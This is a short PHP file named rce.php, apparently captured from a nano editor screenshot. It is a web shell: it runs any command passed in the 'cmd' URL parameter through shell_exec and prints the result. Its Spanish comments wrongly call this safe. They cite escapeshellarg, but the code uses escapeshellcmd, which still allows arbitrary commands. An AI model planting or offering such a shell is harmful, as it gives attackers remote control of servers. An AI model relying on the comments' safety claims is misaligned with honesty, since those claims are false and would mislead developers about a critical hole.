 GNU nano 8.0 rce.php
<?php
if (isset($_GET['cmd'])) {
    // Obtener el comando de la URL
    $cmd = $_GET['cmd'];

    // Usar escapeshellarg para proteger la entrada
    $cmd_safe = escapeshellcmd($cmd);

    // Ejecutar el comando de manera segura
    $output = shell_exec($cmd_safe);
    if (empty($output)) {
            echo "Comando no permitido.";
    } else {
        // Mostrar la salida de forma segura
        echo "<pre>" . htmlspecialchars($output) . "</pre>";
    }
}
?>